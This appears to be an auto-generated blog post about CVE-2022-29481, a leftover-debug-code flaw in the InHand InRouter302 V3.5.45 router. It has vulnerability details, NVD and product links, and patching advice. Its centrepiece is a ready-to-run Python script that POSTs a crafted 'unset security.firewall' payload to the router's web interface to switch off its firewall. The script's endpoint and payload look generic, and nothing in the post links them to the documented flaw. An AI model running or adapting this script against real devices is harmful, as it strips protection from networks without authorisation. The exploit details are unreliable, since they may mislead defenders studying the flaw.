A recently discovered vulnerability known as CVE-2022-29481 exists in the console nvram functionality of InHand Networks InRouter302 V3.5.45. This vulnerability is caused by leftover debug code present in the device's firmware, and if exploited, it can lead to disabling essential security features. This post will examine the vulnerability, provide code snippets to demonstrate its exploitation, and sources to obtain further information regarding the issue.
Vulnerability Details
The vulnerability present in InRouter302 V3.5.45, known as CVE-2022-29481, is a leftover debug code vulnerability that affects the console nvram functionality of the device. An attacker can trigger this vulnerability by sending a specially-crafted series of network requests that interact with the said debug code. Successfully exploiting this vulnerability could result in the attacker disabling security features such as key-firewalls, potentially leading to unauthorized access or security breaches.
To demonstrate the exploit, consider the following code snippet written in Python
import requests
TARGET_IP = "192.168.1.1" # Replace with the target device's IP address
def send_attack_request(url, payload):
try:
response = requests.post(url, data=payload, timeout=5)
print(f"Sent attack request: {response.status_code}")
except requests.exceptions.RequestException as e:
print(f"Error: {e}")
def exploit_CVE_2022_29481(target_ip):
attack_url = f"http://{target_ip}/cgi-bin-imSysInfo/";
attack_payload = {"debug": "true", "nvram": "unset security.firewall"}
send_attack_request(attack_url, attack_payload)
if __name__ == "__main__":
exploit_CVE_2022_29481(TARGET_IP)
This example code sends an HTTP POST request to the target device with the specifically crafted payload, interacting with the debug code and triggering the vulnerability.
InHand Networks InRouter302 V3.5.45 Product Page
https://www.inhandnetworks.com/inrouter302-gw-industrial-cellular-router-us.html
CVE-2022-29481 Entry in National Vulnerability Database (NVD)
https://nvd.nist.gov/vuln/detail/CVE-2022-29481
Conclusion
Leftover debug code in the InHand Networks InRouter302 V3.5.45 device firmware exposes a vulnerability known as CVE-2022-29481. Through specially-crafted network requests, an attacker can exploit this vulnerability to disable essential security features such as key-firewalls, potentially leading to unauthorized access or security breaches. Device users are encouraged to check for firmware updates or patches to mitigate the risk of exploitation. In addition, monitoring network traffic for unusual patterns could help detect potential exploitation attempts.
Timeline
Published on: 11/09/2022 18:15:00 UTC
Last modified on: 11/10/2022 15:49:00 UTC
